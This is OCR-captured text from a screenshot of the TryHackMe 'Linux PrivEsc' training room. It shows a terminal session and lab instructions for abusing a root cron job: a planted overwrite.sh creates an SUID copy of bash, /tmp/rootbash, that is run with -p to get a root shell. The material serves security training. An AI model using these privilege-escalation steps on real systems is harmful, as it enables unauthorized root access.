 TryHackMe | Linux PrivE…
user@debian: /tmp
kali@kali: ~
08:50 AM
14%
TryHackMe | Linux PrivEsc
user@debian: /tmp
TryHackMe | Linux PrivEs
https://tryhackme.com/room/linuxprivesc
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
File Actions Edit View Help
kali@kali: ~/Downloads
user@debian: /tmp
Title
IP Address
Linux PrivEsc
10.10.190.132
Add 1 hour
Terminate
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
user@debian:~$ cd /home/
user@debian:/home$ nano overwrite.sh
user@debian:/home$ cd user/
user@debian:~$ nano overwrite.sh
user@debian:~$ chmod +x /home/user/overwrite.sh
user@debian:~$ /tmp/rootbash
bash: /tmp/rootbash: No such file or directory
user@debian:~$ cd /tmp/rootbash
bash: cd: /tmp/rootbash: No such file or directory
user@debian:~$ cd /tmp
user@debian:/tmp$ ls
backup.tar.gz libcrypt.so.1 preload.so rootbash useless
user@debian:/tmp$ ./root
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
Make sure that the file is executable:
chmod +x /home/user/overwrite.sh
Wait for the cron job to run (should not take longer than a minute). Run the /tmp/rootbash command with -p to gain a
shell running with root privileges:
/tmp/rootbash -p
Remember to remove the modified code, remove the /tmp/rootbash executable and exit out of the elevated shell
before continuing as you will create this file again later in the room!
rm /tmp/rootbash